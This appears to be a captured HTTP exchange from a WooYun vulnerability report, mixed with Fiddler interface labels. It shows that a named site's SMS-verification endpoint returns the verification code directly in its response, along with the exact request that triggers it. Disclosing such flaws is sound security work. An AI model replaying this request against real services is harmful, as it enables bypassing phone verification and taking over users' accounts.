 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://wap.tianshijie.com.cn/appuser/ajaxmobilemessage HTTP/1.1
Content-Length: 18
Content-Type: application/x-www-form-urlencoded
Host: wap.tianshijie.com.cn
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
mobile=18888888888
{"type":"success","content":"","errcode":null,"data":null,"data1":"965437","data2":"133****3333"} View in
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON X
HTTP/1.1 200 OK
Date: Tue, 29 Mar 2016 10:09:19 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Set-Cookie: PHPSESSID=vdelj8jmvtanslb4chu4eea5l4; path=/; domain=wap.tianshijie.com.cn
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 56
Connection: close
Content-Type: text/html; charset=utf-8
{"status":"0","info":"验证码已发送","data":589540}
www.wooyun.org